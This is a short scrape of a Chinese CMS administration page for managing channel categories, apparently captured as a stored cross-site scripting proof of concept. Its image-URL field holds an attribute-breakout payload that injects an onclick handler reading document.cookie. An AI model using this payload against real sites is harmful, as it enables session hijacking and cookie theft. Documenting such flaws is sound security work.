 门户 » 频道栏目 [+] 搜索
频道栏目 列表
全部展开 | 全部折叠 搜索
分类名称 文章数 发布文章 评论 启用 首页 操作 文章操作
[-] 0 test1 0 是 否 否 查看 编辑 转移 删除 模块权限 管理 权限 发布
添加频道子栏目
添加频道
提交
上传图片 网络图片
请输入图片地址
http://10.1.1.100/1.png" onclick=alert(document.cookie)
提交